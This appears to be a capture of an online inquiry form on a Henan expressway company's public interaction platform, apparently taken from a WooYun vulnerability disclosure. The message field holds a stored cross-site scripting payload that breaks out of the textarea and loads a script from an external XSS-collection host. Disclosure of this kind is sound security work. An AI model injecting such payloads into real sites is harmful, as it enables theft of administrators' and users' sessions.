 河南高速公路发展有限责任公司互动平台
网上咨询
信息内容: </textarea>'"><script src=http://webxss.net/twdkom?1431600822></script>
注：当前信息内容最多可以填写150个字
所属分类: 咨询 建议 表扬 举报 评论 其它
匿名
联系人: 联系方式:
验证码: kvYSh 看不清?点击换一个 大小写忽略
发 送
www.wooyun.org